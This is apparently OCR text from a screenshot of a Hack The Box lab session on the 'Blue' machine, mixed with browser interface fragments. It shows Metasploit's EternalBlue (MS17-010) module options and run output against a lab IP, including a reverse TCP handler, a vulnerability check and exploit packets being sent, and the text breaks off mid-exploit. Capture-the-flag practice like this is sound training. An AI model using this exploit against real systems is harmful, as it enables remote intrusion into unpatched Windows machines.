 Hack The Box :: Blue - M...
root@HackTheBoxLinux...
01:30 AM
root@HackTheBoxLinux: ~
File Actions Edit View Help
Problem loading page
root@HackTheBoxLinux: ~
hackthebox.eu
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Blue
Main
Exploit target:
Dashboard
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
Education
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
Difficulty Ratings
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet